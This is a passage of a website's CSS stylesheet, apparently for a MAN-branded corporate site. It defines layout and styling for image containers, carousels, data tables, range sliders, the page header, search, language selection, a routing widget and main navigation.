	.editorial-content.col-xs-6 .audio-container.half,.editorial-content.col-xs-6 .video-container.half,.editorial-content.col-xs-6 figure.half,.editorial-content.col-xs-6 picture.half {
		width:100%!important;
		padding:0!important;
		margin-right:0!important;
		margin-left:0!important
	}
	.editorial-content.col-xs-6 .audio-container.half~ul,.editorial-content.col-xs-6 .video-container.half~ul,.editorial-content.col-xs-6 figure.half~ul,.editorial-content.col-xs-6 picture.half~ul {
		clear:both
	}
}
.audio-container.quarter,.video-container.quarter,figure.quarter,picture.quarter {
	width:25%
}
@media screen and (max-width:767px) {
	.audio-container.quarter,.video-container.quarter,figure.quarter,picture.quarter {
		width:50%
	}
}
@media screen and (min-width:480px) {
	.audio-container.quarter+h2,.audio-container.quarter+h3,.video-container.quarter+h2,.video-container.quarter+h3,figure.quarter+h2,figure.quarter+h3,picture.quarter+h2,picture.quarter+h3 {
		margin-top:0
	}
}
.audio-container.third,.video-container.third,figure.third,picture.third {
	width:33%
}
@media screen and (max-width:767px) {
	.audio-container.third,.video-container.third,figure.third,picture.third {
		width:50%
	}
}
@media screen and (min-width:480px) {
	.audio-container.third+h2,.audio-container.third+h3,.video-container.third+h2,.video-container.third+h3,figure.third+h2,figure.third+h3,picture.third+h2,picture.third+h3 {
		margin-top:0
	}
}
.image-zoom {
	position:relative;
	overflow:hidden;
	width:100%
}
.image-zoom img {
	max-width:100%;
	-webkit-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out
}
.image-zoom:hover img {
	-webkit-transform:scale(1.05);
	transform:scale(1.05);
	z-index:0
}
.zoomInOut {
	-webkit-transform:scale(1.1);
	transform:scale(1.1);
	-webkit-transition:all .9s .2s ease-in;
	transition:all .9s .2s ease-in
}
.state_zoomIn {
	-webkit-transform:scale(1);
	transform:scale(1)
}
.eye-catcher {
	text-align:center;
	position:relative;
	color:#fff;
	overflow:hidden;
	vertical-align:bottom;
	width:212px;
	height:212px
}
.eye-catcher:before {
	font-size:212px;
	color:#e40045;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	position:absolute
}
.eye-catcher .bg-img {
	width:calc(100% - 14px - 14px);
	height:calc(100% - 14px - 14px);
	position:absolute;
	left:14px;
	top:16px;
	overflow:hidden;
	border-radius:50%;
	background-color:#fff;
	background-repeat:no-repeat;
	background-size:126%;
	background-position:center top
}
.eye-catcher .text-short {
	background:#e40045;
	padding:6px 0 10px 0;
	width:100%;
	font-family:MAN-bold,Arial,sans-serif;
	position:absolute;
	bottom:-1px;
	left:50%;
	-webkit-transform:translateX(-50%);
	transform:translateX(-50%)
}
@media (max-width:767px) {
	.sm.eye-catcher {
		margin:24px 0;
		display:table!important;
		border-collapse:separate
	}
	.lg.eye-catcher {
		display:none!important
	}
}
@media (min-width:768px) {
	.sm.eye-catcher {
		display:none!important
	}
	.lg.eye-catcher {
		position:absolute;
		right:20px;
		top:20px;
		display:table-cell!important
	}
}
@media (min-width:1012px) {
	.lg.eye-catcher {
		width:312px;
		height:312px
	}
	.lg.eye-catcher:before {
		font-size:312px
	}
	.lg.eye-catcher .bg-img {
		background-position:center;
		left:24px;
		top:24px;
		width:calc(100% - 24px - 24px);
		height:calc(100% - 24px - 24px)
	}
	.lg.eye-catcher .bg-img.local-static-img {
		top:26px;
		background-position:center top;
		background-size:142%
	}
}
.slick-slider {
	position:relative;
	display:block;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	-ms-touch-action:pan-y;
	touch-action:pan-y;
	-webkit-tap-highlight-color:transparent
}
.slick-list {
	position:relative;
	overflow:hidden;
	display:block;
	margin:0;
	padding:0
}
.slick-list:focus {
	outline:0
}
.slick-list.dragging {
	cursor:pointer;
	cursor:hand
}
.slick-slider .slick-list,.slick-slider .slick-track {
	-webkit-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0)
}
.slick-track {
	position:relative;
	left:0;
	top:0;
	display:block
}
.slick-track:after,.slick-track:before {
	content:"";
	display:table
}
.slick-track:after {
	clear:both
}
.slick-loading .slick-track {
	visibility:hidden
}
.slick-slide {
	float:left;
	height:100%;
	min-height:1px;
	display:none
}
[dir=rtl] .slick-slide {
	float:right
}
.slick-slide img {
	display:block
}
.slick-slide.slick-loading img {
	display:none
}
.slick-slide.dragging img {
	pointer-events:none
}
.slick-initialized .slick-slide {
	display:block
}
.slick-loading .slick-slide {
	visibility:hidden
}
.slick-vertical .slick-slide {
	display:block;
	height:auto;
	border:1px solid transparent
}
.slick-slide:focus {
	outline:0
}
.slick-slide:focus .stage-video-icon:before,.slick-slide:hover .stage-video-icon:before {
	border-color:#e40045
}
.slick-arrow.slick-hidden {
	display:none
}
#slicebox .next,#slicebox .prev,.slick-next,.slick-prev {
	position:absolute;
	display:block;
	height:40px;
	width:40px;
	line-height:0;
	font-size:0;
	cursor:pointer;
	background:0 0;
	color:transparent;
	top:50%;
	margin-top:-10px;
	-webkit-transform:translate(0,-50%);
	transform:translate(0,-50%);
	padding:0;
	border:none;
	outline:0
}
#slicebox .next:focus,#slicebox .next:hover,#slicebox .prev:focus,#slicebox .prev:hover,.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover {
	outline:0;
	background:0 0;
	color:transparent
}
#slicebox .next:focus:before,#slicebox .next:hover:before,#slicebox .prev:focus:before,#slicebox .prev:hover:before,.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before {
	opacity:1;
	color:#e40045
}
#slicebox .slick-disabled.next:before,#slicebox .slick-disabled.prev:before,.slick-disabled.slick-next:before,.slick-disabled.slick-prev:before {
	opacity:.25;
	color:#303c49
}
#slicebox .next:before,#slicebox .prev:before,.slick-next:before,.slick-prev:before {
	font-family:icon;
	font-size:20px;
	line-height:1;
	color:#e40045;
	opacity:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.slick-prev {
	left:10px;
	z-index:1;
	text-align:center;
	vertical-align:middle
}
.slick-prev:before {
	content:"\e60d"
}
.fullscreen:not(html) .slick-prev {
	left:0
}
.fullscreen:not(html) .slick-prev:before {
	font-size:100px
}
.slick-next {
	right:10px;
	text-align:center
}
.slick-next:before {
	content:"\e60f"
}
.fullscreen:not(html) .slick-next {
	right:0
}
.fullscreen:not(html) .slick-next:before {
	font-size:100px
}
.slick-dots {
	position:absolute;
	bottom:-45px;
	list-style:none;
	display:block;
	text-align:center;
	padding:0;
	width:100%
}
.slick-dots li {
	position:relative;
	display:inline-block;
	height:20px;
	width:20px;
	margin:0 2px;
	padding:0;
	cursor:pointer
}
.slick-dots li button {
	border:0;
	background:0 0;
	display:block;
	height:20px;
	width:20px;
	outline:0;
	line-height:0;
	font-size:0;
	color:transparent;
	padding:2px 0;
	cursor:pointer;
	text-align:center
}
.slick-dots li button:focus,.slick-dots li button:hover {
	outline:0
}
.slick-dots li button:focus:before,.slick-dots li button:hover:before {
	opacity:1
}
.slick-dots li button:before {
	content:'';
	width:12px;
	height:12px;
	border-radius:50%;
	background-color:#e2e3e4;
	display:inline-block;
	border:1px solid #d6d8db
}
.slick-dots li.slick-active button:before {
	background-color:#e40045;
	border-color:#e40045
}
table.dataTable thead th:not(.sorting_disabled) {
	-webkit-box-sizing:content-box;
	box-sizing:content-box;
	position:relative;
	padding:10px 30px;
	outline:0!important;
	cursor:pointer
}
table.dataTable thead th:not(.sorting_disabled):after {
	margin-left:10px;
	color:#d6d8db;
	position:absolute;
	right:10px;
	content:"\e607";
	top:11px
}
table.dataTable thead th:not(.sorting_disabled):before {
	margin-left:10px;
	color:#d6d8db;
	position:absolute;
	right:10px;
	content:"\e60a";
	top:17px
}
table.dataTable thead th:not(.sorting_disabled).sorting_desc:after {
	color:#e40045
}
table.dataTable thead th:not(.sorting_disabled).sorting_asc:before {
	color:#e40045
}
.rangeslider,.rangeslider__fill {
	display:block;
	border-radius:10px
}
.rangeslider {
	background:#e6e6e6;
	position:relative
}
.rangeslider--horizontal {
	height:4px;
	width:100%
}
.rangeslider--disabled {
	opacity:.4
}
.rangeslider__fill {
	background:#e40045;
	position:absolute
}
.rangeslider--horizontal .rangeslider__fill {
	top:0;
	height:100%
}
.rangeslider__handle {
	background:#fff;
	border:1px solid #d6d8db;
	cursor:pointer;
	display:inline-block;
	width:5px;
	height:13px;
	position:absolute
}
.rangeslider--horizontal .rangeslider__handle {
	top:-5px;
	touch-action:pan-y;
	-ms-touch-action:pan-y
}
.rangeslider--vertical .rangeslider__handle {
	left:-10px;
	touch-action:pan-x;
	-ms-touch-action:pan-x
}
input[type=range]:focus+.rangeslider .rangeslider__handle {
	-webkit-box-shadow:0 0 8px rgba(255,0,255,.9);
	box-shadow:0 0 8px rgba(255,0,255,.9)
}
.hyphenate {
	hyphens:auto;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	-moz-hyphens:auto;
	word-break:break-word;
	word-wrap:break-word
}
@media screen and (min-width:768px) {
	.mobile-collapse-list .row {
		margin-bottom:25px
	}
}
@media screen and (max-width:767px) {
	.mobile-collapse-list div[class^=col-] {
		padding-top:10px;
		border-top:1px solid #d6d8db
	}
}
.mobile-collapse-list ul.mobile-collapse-container {
	list-style:none;
	padding:0
}
.mobile-collapse-list ul.mobile-collapse-container li {
	margin-top:10px
}
.mobile-collapse-list ul.mobile-collapse-container li:first-child {
	margin-top:0
}
.mobile-collapse-list ul.mobile-collapse-container li:last-child {
	margin-bottom:10px
}
.mobile-collapse {
	position:relative
}
@media screen and (max-width:767px) {
	.mobile-collapse+.mobile-collapse-container {
		max-height:0;
		-webkit-transition:max-height .6s ease-out;
		transition:max-height .6s ease-out;
		overflow:hidden
	}
	.mobile-collapse:after {
		font-family:icon;
		speak:none;
		font-style:normal;
		font-weight:400;
		font-variant:normal;
		text-transform:none;
		line-height:1;
		-webkit-font-smoothing:antialiased;
		-moz-osx-font-smoothing:grayscale;
		content:"\e60a";
		position:absolute;
		vertical-align:middle;
		right:0;
		font-size:16px;
		color:#e40045
	}
	.mobile-collapse.state_open+.mobile-collapse-container {
		max-height:350px;
		overflow-y:auto;
		padding-bottom:8px
	}
	.mobile-collapse.state_open+.mobile-collapse-container.big {
		max-height:900px
	}
	.mobile-collapse.state_open:after {
		content:"\e607"
	}
}
@media screen and (max-width:1011px) {
	.marginal-column {
		margin-top:30px
	}
	.marginal-column .babylongrid-container .col-xs-6 {
		width:100%
	}
}
.marginal-column .editorial-content .btn:last-of-type,.marginal-column .editorial-content .jvectormap-goback:last-of-type,.marginal-column .editorial-content .jvectormap-zoomin:last-of-type,.marginal-column .editorial-content .jvectormap-zoomout:last-of-type {
	margin-bottom:5px
}
.marginal-column .editorial-content ul {
	margin-left:0
}
.marginal-column .spacer-md {
	margin-bottom:0
}
.marginal-column>.row .col-md-12,.marginal-column>.row .col-xs-6 {
	margin-bottom:20px
}
#page-head {
	width:100%
}
#page-head.routing {
	background:#000
}
@media screen and (max-width:1011px) {
	#page-head.routing>.container {
		border-bottom:none
	}
}
#page-head.routing>.container:after {
	display:none
}
#page-head>.container {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:justify;
	-ms-flex-pack:justify;
	justify-content:space-between;
	position:relative;
	min-height:60px
}
@media screen and (max-width:1011px) {
	#page-head>.container {
		-webkit-box-align:center;
		-ms-flex-align:center;
		align-items:center;
		border-bottom:1px solid #d6d8db;
		height:60px
	}
}
#page-head>.container:after {
	display:block;
	position:absolute;
	width:200px;
	height:2px;
	right:0;
	bottom:-1px;
	background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),color-stop(50%,#fff));
	background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 50%)
}
#page-head>.container:before {
	display:none
}
#page-head>.container .header-nav-section-wrapper {
	width:calc(100%-151px);
}
@media screen and (max-width:1011px) {
	#page-head>.container .header-nav-section-wrapper {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-webkit-box-orient:horizontal;
		-webkit-box-direction:reverse;
		-ms-flex-direction:row-reverse;
		flex-direction:row-reverse;
		-webkit-box-pack:end;
		-ms-flex-pack:end;
		justify-content:flex-end;
		-webkit-box-align:center;
		-ms-flex-align:center;
		align-items:center
	}
}
#page-head>.container .header-nav-section-wrapper>.h4 {
	padding:14px 0 12px;
	vertical-align:bottom;
	color:#acb1b6;
	font-size:13px;
	margin-bottom:0;
	font-family:MAN-light,Arial,sans-serif
}
@media screen and (max-width:480px) {
	#page-head>.container .header-nav-section-wrapper>.h4 {
		max-width:50%
	}
}
#page-head>.container .header-nav-wrapper {
	border-bottom:1px solid #d6d8db;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	width:80%;
	min-height:35px
}
#page-head>.container .header-nav-wrapper:before {
	display:block;
	position:absolute;
	content:' ';
	right:20%;
	bottom:-1px;
	height:5px;
	width:50px;
	background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(white));
	background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 100%)
}
@media screen and (min-width:1199px) {
	#page-head>.container .header-nav-wrapper {
		width:85%
	}
	#page-head>.container .header-nav-wrapper:before {
		right:16%
	}
}
@media screen and (max-width:1011px) {
	#page-head>.container .header-nav-wrapper {
		border:none;
		margin-right:20px;
		width:auto
	}
	#page-head>.container .header-nav-wrapper:before {
		display:none
	}
}
#page-head>.container .header-link-wrapper {
	padding-right:20px;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	margin-top:-5px;
	position:relative
}
@media screen and (max-width:1011px) {
	#page-head>.container .header-link-wrapper {
		display:none;
		right:20px;
		top:116px;
		z-index:997
	}
}
@media screen and (max-width:480px) {
	#page-head>.container .header-link-wrapper {
		top:95px
	}
}
#page-head>.container .header-link-wrapper .router-links {
	border-left:1px solid #acb1b6;
	background:0 0;
	color:#303c49;
	padding-left:30px;
	padding-top:4px;
	height:30px;
	position:relative;
	line-height:1em
}
#page-head>.container .header-link-wrapper .router-links:before {
	content:'';
	display:block;
	position:absolute;
	height:30px;
	width:5px;
	background:-webkit-gradient(linear,left top,left bottom,from(white),color-stop(33%,rgba(255,255,255,0)),color-stop(67%,rgba(255,255,255,0)),to(white));
	background:linear-gradient(to bottom,#fff 0,rgba(255,255,255,0) 33%,rgba(255,255,255,0) 67%,#fff 100%);
	left:-1px;
	top:0
}
#page-head>.container .header-link-wrapper .router-links .router-links-toggle {
	font-family:MAN-bold,Arial,sans-serif;
	font-size:13px;
	text-transform:uppercase;
	white-space:nowrap;
	line-height:1em
}
@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none) {
	#page-head>.container .header-link-wrapper .router-links .router-links-toggle {
		white-space:normal
	}
}
#page-head>.container .header-link-wrapper .router-links .router-links-toggle::before {
	font-family:icon;
	content:"\e60a";
	margin-right:10px;
	position:absolute;
	left:10px;
	top:6px
}
#page-head>.container .header-link-wrapper .router-links .router-links-toggle:hover,#page-head>.container .header-link-wrapper .router-links .router-links-toggle[aria-expanded=true] {
	color:#e40045
}
#page-head>.container .header-link-wrapper .router-links .router-links-container {
	position:absolute;
	display:none;
	top:38px;
	right:50%;
	background:#fff;
	border:1px solid #d6d8db;
	width:140px;
	padding:10px;
	z-index:1001;
	-webkit-transform:translateX(50%);
	transform:translateX(50%)
}
#page-head>.container .header-link-wrapper .router-links .router-links-container:before {
	background:#fff;
	bottom:auto;
	top:-7px;
	content:"";
	display:block;
	position:absolute;
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg);
	width:13px;
	height:13px;
	border:1px solid #d6d8db;
	border-width:1px 0 0 1px;
	right:calc(50% - 10px)
}
#page-head>.container .header-link-wrapper .router-links .router-links-container a {
	font-size:13px;
	margin-bottom:8px;
	display:block
}
#page-head>.container .header-link-wrapper .router-links .router-links-container a:hover {
	color:#e40045
}
#page-head #logo {
	text-align:center;
	display:table-cell;
	width:145px;
	position:absolute;
	top:4px;
	vertical-align:bottom;
	height:auto;
	z-index:20;
	right:40px;
	-webkit-transition:ease all .2s;
	transition:ease all .2s
}
@media screen and (max-width:1011px) {
	#page-head #logo {
		right:0;
		width:94px;
		-webkit-transition:ease all .2s;
		transition:ease all .2s
	}
}
#page-head #logo img {
	display:inline-block;
	max-width:145px;
	width:100%
}
@media screen and (max-width:480px) {
	#page-head {
		height:60px
	}
}
.service-link-wrapper {
	position:relative;
	width:100%
}
@media screen and (max-width:1011px) {
	.service-link-wrapper {
		padding-top:15px;
		width:auto
	}
}
#main-search {
	float:left;
	position:relative;
	margin-left:10px
}
@media screen and (max-width:1011px) {
	#main-search {
		display:none
	}
}
#main-search .search-toggle {
	padding:10px 15px 8px 15px
}
#main-search .search-toggle:after {
	color:#303c49;
	content:"\e935";
	font-size:14px;
	position:relative;
	top:4px
}
@media (max-width:1011px) {
	#main-search .search-toggle:after {
		top:-2px;
		color:#303c49
	}
}
#main-search .btn,#main-search .jvectormap-goback,#main-search .jvectormap-zoomin,#main-search .jvectormap-zoomout {
	height:38px;
	font-size:22px;
	padding:4px 5px 2px;
	position:relative;
	top:1px;
	margin-left:0;
	float:right
}
@media (max-width:1011px) {
	#main-search .btn,#main-search .jvectormap-goback,#main-search .jvectormap-zoomin,#main-search .jvectormap-zoomout {
		margin-right:15px
	}
}
#main-search .form {
	padding-bottom:1px
}
#main-search .form-group {
	display:block
}
#main-search .form-group:after,#main-search .form-group:before {
	content:" ";
	display:table
}
#main-search .form-group:after {
	clear:both
}
#main-search .form-control {
	width:200px;
	float:left
}
#main-search #main-search-container {
	position:absolute;
	right:0;
	top:43px;
	z-index:1001;
	width:290px;
	display:none
}
#main-search #main-search-container:after,#main-search #main-search-container:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	right:20px;
	margin-right:-10px
}
#main-search #main-search-container:before {
	bottom:auto;
	top:-21px;
	border-bottom:11px solid #d6d8db
}
#main-search #main-search-container:after {
	bottom:auto;
	top:-19px;
	border-bottom:10px solid #f0f1f2
}
#main-search #main-search-container .form-inline {
	padding-right:0
}
.service-links {
	margin-left:30px;
	margin-top:-6px;
	color:#303c49
}
@media screen and (max-width:1011px) {
	.service-links {
		margin-left:0
	}
}
.service-links #language-select {
	float:left;
	position:relative;
	width:22px;
	height:22px;
	margin-left:10px;
	margin-top:4px;
	color:#acb1b6
}
.service-links #language-select:before {
	content:"\e605";
	position:absolute;
	top:1px;
	left:1px;
	font-size:20px
}
.service-links .language-select-toggle {
	position:relative;
	z-index:2;
	font-size:11px!important;
	font-family:MAN-reg,Arial,sans-serif;
	padding:2px 0;
	display:block;
	width:100%;
	text-align:center;
	cursor:pointer;
	color:#303c49
}
@media (max-width:1011px) {
	.service-links .language-select-toggle {
		color:#e2e3e4
	}
}
@media (max-width:1011px) {
	.service-links .routing-colors .language-select-toggle {
		color:#303c49
	}
}
.service-links #language-select-container {
	position:absolute;
	display:none;
	top:38px;
	right:-10px;
	background:#fff;
	border:1px solid #d6d8db;
	width:140px;
	padding:10px;
	z-index:1001
}
.service-links #language-select-container:after,.service-links #language-select-container:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	right:20px;
	margin-right:-10px
}
.service-links #language-select-container:before {
	bottom:auto;
	top:-21px;
	border-bottom:11px solid #d6d8db
}
.service-links #language-select-container:after {
	bottom:auto;
	top:-19px;
	border-bottom:10px solid #fff
}
.service-links #language-select-container a,.service-links #language-select-container span {
	color:#303c49;
	display:block;
	line-height:1;
	margin-bottom:8px;
	font-size:15px;
	font-family:MAN-light,Arial,sans-serif
}
@media screen and (max-width:1011px) {
	.service-links #language-select-container a,.service-links #language-select-container span {
		font-family:MAN-light,Arial,sans-serif;
		font-size:18px
	}
}
.service-links #language-select-container a:last-child,.service-links #language-select-container span:last-child {
	margin-bottom:0
}
.service-links #language-select-container span {
	color:#e40045
}
.service-links #routing-header {
	position:relative;
	float:left;
	width:22px;
	height:22px;
	margin-top:4px
}
.service-links #routing-header .close {
	position:absolute;
	right:8px;
	top:5px;
	z-index:1;
	font-size:30px;
	line-height:24px
}
.service-links #routing-header .icon-globe {
	position:relative
}
.service-links #routing-header .icon-globe:after {
	content:"\e901";
	color:#acb1b6;
	font-size:20px
}
.service-links .icon-pin {
	float:left;
	margin-left:11px;
	margin-top:4px
}
.service-links .icon-pin:before {
	color:#acb1b6;
	font-size:22px
}
.service-links.fixed {
	position:fixed;
	right:14px;
	top:22px
}
@media screen and (max-width:1011px) {
	.service-links #language-select {
		color:#303c49;
		margin-top:-3px
	}
	.service-links #language-select.routing-colors {
		color:#acb1b6
	}
	.service-links #contact-select {
		margin-top:-2px;
		color:#303c49
	}
	.service-links .icon-pin {
		margin-top:-2px;
		margin-left:6px
	}
	.service-links .icon-pin:before {
		color:#303c49
	}
	.service-links #routing-header {
		margin-top:-2px;
		margin-left:10px
	}
	.service-links #routing-header .icon-globe:after {
		color:#303c49
	}
}
.service-links #animation-select {
	float:left;
	position:relative;
	width:22px;
	height:22px;
	margin-left:30px;
	margin-top:4px;
	color:#acb1b6;
	right:20px
}
.service-links #animation-select-container {
	position:absolute;
	display:none;
	top:38px;
	right:-20px;
	background:#fff;
	border:1px solid #d6d8db;
	width:1120px;
	padding:15px;
	z-index:1001
}
@media (min-width:768px) {
	.service-links #animation-select-container {
		width:728px
	}
}
.service-links #animation-select-container:after,.service-links #animation-select-container:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	right:20px;
	margin-right:-10px
}
.service-links #animation-select-container:before {
	bottom:auto;
	top:-21px;
	border-bottom:11px solid #d6d8db
}
.service-links #animation-select-container::after {
	bottom:auto;
	top:-19px;
	border-bottom:10px solid #fff
}
.service-links #animation-select-container h4 .light {
	font-family:Arial;
	font-weight:400;
	font-size:14px
}
.service-links #animation-select-container .animation-select-toggle {
	position:relative;
	z-index:2;
	color:inherit;
	font-size:11px!important;
	font-family:MAN-bold,Arial,sans-serif;
	padding:1px 0;
	display:block;
	width:100%;
	text-align:center;
	cursor:pointer
}
#routing {
	display:none;
	position:absolute;
	top:40px;
	right:-40px;
	z-index:1001;
	width:420px;
	border:1px solid #d6d8db
}
#routing:after,#routing:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:12px solid transparent;
	right:50px;
	margin-right:-12px
}
#routing:before {
	bottom:auto;
	top:-25px;
	border-bottom:13px solid #d6d8db
}
#routing:after {
	bottom:auto;
	top:-23px;
	border-bottom:12px solid #f0f1f2
}
#routing .footer,#routing .header {
	padding:15px 15px;
	background-color:#fff;
	position:relative
}
#routing .footer a,#routing .footer span,#routing .header a,#routing .header span {
	float:left;
	margin-left:20px
}
#routing .footer a:first-child,#routing .footer span:first-child,#routing .header a:first-child,#routing .header span:first-child {
	margin-left:auto
}
#routing .footer .active,#routing .header .active {
	color:#e40045
}
#routing .footer a {
	margin-left:auto
}
#routing .footer a:first-child {
	margin-bottom:10px
}
#routing .bg-gray {
	padding:15px 15px
}
#routing .bg-gray.header {
	padding-bottom:0
}
#routing .header-autocomplete-result-container {
	max-height:270px;
	overflow-x:auto;
	margin-top:1px
}
#routing .header-autocomplete-result-container .tpl_list-group-item {
	border-top-right-radius:0;
	border-top-left-radius:0
}
#routing .header-autocomplete-result-container .small a {
	font-size:12px;
	display:inline
}
@media screen and (max-width:1011px) {
	#routing .header-autocomplete-result-container .small {
		-webkit-transition:all .6s ease;
		transition:all .6s ease;
		max-height:40px
	}
	#routing .header-autocomplete-result-container .small a {
		-webkit-transition:all .6s ease;
		transition:all .6s ease
	}
	#routing .header-autocomplete-result-container.state_sm-min .small {
		max-height:0
	}
	#routing .header-autocomplete-result-container.state_sm-min .small a {
		opacity:0;
		font-size:0
	}
}
html.touchevents.deviceorientation #routing .header-autocomplete-result-container {
	overflow-x:scroll;
	-webkit-overflow-scrolling:touch
}
#routing .tpl_list-group-item a {
	margin-left:20px;
	-webkit-transition:color .6s ease;
	transition:color .6s ease
}
#routing .tpl_list-group-item a:first-child {
	margin-left:auto
}
#routing .tpl_list-group-item a:hover {
	color:#838a92
}
#routing .h3 {
	font-weight:400;
	font-family:MAN-light,Arial,sans-serif
}
#routing .h3 strong {
	font-family:MAN-bold,Arial,sans-serif;
	font-weight:700
}
#routing .form-control {
	padding:10px 15px
}
#routing form {
	padding-bottom:0!important
}
#routing .header-autocomplete-result-container {
	margin:0;
	padding:0 15px
}
#routing .footer {
	border-top:15px solid #f0f1f2
}
@media (max-width:1011px) {
	#routing {
		position:fixed;
		top:20px;
		left:10px;
		right:20px;
		bottom:20px;
		width:auto;
		z-index:3000;
		min-height:300px
	}
	#routing:before {
		position:fixed;
		top:0;
		right:0;
		bottom:0;
		left:0;
		width:auto;
		height:auto;
		border:none;
		background:rgba(0,0,0,.4);
		z-index:-1
	}
	#routing:after {
		display:none
	}
	#routing .routing-wrapper {
		min-height:calc(100vh - 40px);
		max-height:calc(100vh - 40px);
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-webkit-box-orient:vertical;
		-webkit-box-direction:normal;
		-ms-flex-flow:column nowrap;
		flex-flow:column nowrap
	}
	#routing .footer,#routing .header,#routing .list-group-item,#routing .tpl_list-group-item,#routing form {
		-webkit-box-flex:0;
		-ms-flex:none;
		flex:none
	}
	#routing .header-autocomplete-result-container {
		-webkit-box-flex:1;
		-ms-flex:1 1 auto;
		flex:1 1 auto;
		overflow-y:auto;
		min-height:100px;
		max-height:none
	}
}
#main-navigation {
	min-height:30px;
	position:relative;
	width:100%
}
@media screen and (max-width:1011px) {
	#main-navigation {
		z-index:996
	}
}
#main-navigation a {
	font-family:MAN-bold,Arial,sans-serif;
	font-size:13px
}
#main-navigation .toggle-nav {
	border:none;
	border-top:2px solid #303c49;
	border-bottom:2px solid #303c49;
	width:30px;
	height:18px;
	background:0 0;
	padding:0;
	margin-top:5px;
	position:relative;
	z-index:997;
	-webkit-transition:ease all .3s;
	transition:ease all .3s
}
#main-navigation .toggle-nav:focus {
	outline:0
}
#main-navigation .toggle-nav:after {
	content:'';
	display:block;
	width:100%;
	background:#303c49;
	height:2px;
	-webkit-transition:ease all .3s;
	transition:ease all .3s
}
#main-navigation .toggle-nav.active {
	border-top:none;
	border-bottom:none
}
#main-navigation .toggle-nav.active:before {
	content:'';
	display:block;
	width:100%;
	height:2px;
	background:#303c49
}
#main-navigation .toggle-nav.active:after {
	content:'';
	display:block;
	width:100%;
	height:2px;
	background:#303c49
}
#main-navigation .toggle-nav.active:before {
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg)
}
#main-navigation .toggle-nav.active:after {
	-webkit-transform:rotate(135deg);
	transform:rotate(135deg);
	margin-top:-2px
}
#main-navigation .nav-wrapper {
	position:relative
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-wrapper {
		position:fixed;
		top:60px;
		left:0;
		bottom:0;
		width:80vw;
		max-width:400px;
		background:#303c49;
		z-index:1000;
		color:#acb1b6;
		-webkit-transform:translateX(-100%);
		transform:translateX(-100%);
		-webkit-transition:-webkit-transform .6s ease;
		transition:-webkit-transform .6s ease;
		transition:transform .6s ease;
		transition:transform .6s ease,-webkit-transform .6s ease
	}
	#main-navigation .nav-wrapper.state_visible {
		-webkit-transform:translateX(0);
		transform:translateX(0)
	}
}
#main-navigation .nav-wrapper.state_open a.active:before {
	left:50%;
	right:50%;
	opacity:0
}
#main-navigation .nav-wrapper.state_open a.active[aria-expanded=true]:before {
	opacity:1;
	left:0;
	right:0
}
#main-navigation .nav-first-level {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align:baseline;
	-ms-flex-align:baseline;
	align-items:baseline;
	-webkit-box-pack:start;
	-ms-flex-pack:start;
	justify-content:flex-start
}
#main-navigation .nav-first-level>a {
	-webkit-hyphens:manual;
	-ms-hyphens:manual;
	hyphens:manual;
	-webkit-box-flex:0;
	flex:0 1 auto;
	-ms-flex:0 1 auto;
	text-transform:uppercase;
	display:inline;
	margin-right:20px;
	padding-bottom:6px;
	line-height:1.1em
}
@supports (-ms-ime-align:auto) {
	#main-navigation .nav-first-level>a {
		max-width:90px
	}
}
#main-navigation .nav-first-level>a:last-of-type {
	margin-right:0
}
#main-navigation .nav-first-level>a.active,#main-navigation .nav-first-level>a:hover,#main-navigation .nav-first-level>a[aria-expanded=true] {
	color:#e40045
}
@media screen and (min-width:1200px) {
	#main-navigation .nav-first-level>a {
		font-size:13px
	}
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-first-level>a+a {
		margin-left:0
	}
}
#main-navigation .nav-first-level>a:after {
	content:"\e60f";
	display:none
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-first-level>a {
		float:none;
		margin:0
	}
	@supports (-ms-ime-align:auto) {
		#main-navigation .nav-first-level>a {
			max-width:none
		}
	}
	#main-navigation .nav-first-level>a:after {
		display:none
	}
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-first-level {
		display:block
	}
	#main-navigation .nav-first-level a {
		padding:15px 40px 15px 15px;
		border-bottom:1px solid #586f87;
		height:auto;
		line-height:1.2;
		display:block
	}
	#main-navigation .nav-first-level a.active,#main-navigation .nav-first-level a[aria-expanded=true] {
		border-bottom:1px solid #586f87
	}
	#main-navigation .nav-first-level a[aria-haspopup=true] {
		position:relative
	}
	#main-navigation .nav-first-level a[aria-haspopup=true]:after {
		display:block;
		position:absolute;
		right:0;
		top:50%;
		-webkit-transform:translateY(-50%);
		transform:translateY(-50%);
		margin-right:15px
	}
}
#main-navigation .sub-menu-container {
	position:absolute;
	top:100%;
	left:-10px;
	right:-55px;
	z-index:1000;
	background:#fff;
	overflow:hidden
}
#main-navigation .sub-menu-container .col-md-3,#main-navigation .sub-menu-container .col-md-6 {
	min-height:0
}
